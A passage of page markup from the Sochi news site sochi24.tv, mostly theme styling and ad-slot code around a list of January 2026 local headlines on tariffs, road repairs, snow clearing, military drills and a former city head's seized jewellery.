title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="5995";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="750";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-s-janvarja-vyrosli-tarify-na-vodu-i-kanalizaciju/"  rel="bookmark" class="td-image-wrap " title="В Сочи с января выросли тарифы на воду и канализацию" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2149218198-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-s-janvarja-vyrosli-tarify-na-vodu-i-kanalizaciju/"  rel="bookmark" title="В Сочи с января выросли тарифы на воду и канализацию">В Сочи с января выросли тарифы на воду и канализацию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-s-janvarja-vyrosli-tarify-na-vodu-i-kanalizaciju/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи с января 2026 года изменились тарифы на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/"  rel="bookmark" class="td-image-wrap " title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/"  rel="bookmark" title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%">Кондратьев: горные курорты Сочи были загружены в праздники на 75%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/#respond">0</a></span> </span></div><div class="td-excerpt">Губернатор Краснодарского края Вениамин Кондратьев подвел итоги новогодних праздников....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/"  rel="bookmark" class="td-image-wrap " title="В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_1_2026-01-19_10-24-19-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/"  rel="bookmark" title="В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея">В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи и Сириусе прошли торжественные мероприятия, посвященные празднику...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/"  rel="bookmark" class="td-image-wrap " title="В Сочи предупредили о проведении стрельб и гранатометания 19 января" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8973_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/"  rel="bookmark" title="В Сочи предупредили о проведении стрельб и гранатометания 19 января">В Сочи предупредили о проведении стрельб и гранатометания 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 19 января, в Сочи пройдут запланированные учебные стрельбы....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/"  rel="bookmark" class="td-image-wrap " title="Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-18_13-35-35-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/"  rel="bookmark" title="Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда">Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/#respond">0</a></span> </span></div><div class="td-excerpt">С 19 января на участке капитального ремонта у 189-го...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/"  rel="bookmark" class="td-image-wrap " title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/musorki-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/"  rel="bookmark" title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды">В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Из-за неблагоприятных погодных условий возможны сбои в графике вывоза...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/"  rel="bookmark" class="td-image-wrap " title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/a94cd318-178b-4414-8224-1db9d6b46653-696x430.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/"  rel="bookmark" title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей">Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Бывший глава Сочи Алексей Копайгородский проиграл в суде: Хостинский...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/"  rel="bookmark" class="td-image-wrap " title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/909090-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/"  rel="bookmark" title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи">330 человек и 160 единиц техники задействованы в уборке снега в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются осадки в виде дождя, переходящего в...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new 